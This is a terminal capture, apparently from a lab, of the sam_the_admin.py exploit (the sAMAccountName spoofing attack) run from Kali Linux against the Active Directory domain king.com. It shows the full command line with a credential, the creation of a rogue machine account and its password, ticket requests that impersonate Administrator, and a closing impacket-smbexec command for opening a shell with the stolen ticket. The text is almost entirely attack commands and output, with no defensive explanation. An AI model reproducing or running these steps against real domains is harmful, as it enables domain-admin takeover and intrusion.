 ┌──(root💀kali)-[/home/kali/Desktop/sam-the-admin-main]
└─# python3 sam_the_admin.py "king/windows03w:edcRFV222" -dc-ip 192.168.204.146 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target win-vg45ibd33e6.king.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-85$"
[*] MachineAccount "SAMTHEADMIN-85$" password = gcXq0mk(WczI
[*] Successfully added machine account SAMTHEADMIN-85$ with password gcXq0mk(WczI.
[*] SAMTHEADMIN-85$ object = CN=SAMTHEADMIN-85,CN=Computers,DC=king,DC=com
[*] SAMTHEADMIN-85$ sAMAccountName == win-vg45ibd33e6
[*] Saving ticket in win-vg45ibd33e6.ccache
[*] Resting the machine account to SAMTHEADMIN-85$
[*] Restored SAMTHEADMIN-85$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
MS17-01...
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[*] You can deploy a shell when you want using the following command:
[$] KRB5CCNAME='Administrator.ccache' /usr/bin/impacket-smbexec -target-ip 192.168.204.146 -dc-ip 192.168.204.146 -k -no-pass @'win-vg45ibd33e6.king.com'
┌──(root💀kali)-[/home/kali/Desktop/sam-the-admin-main]
└─#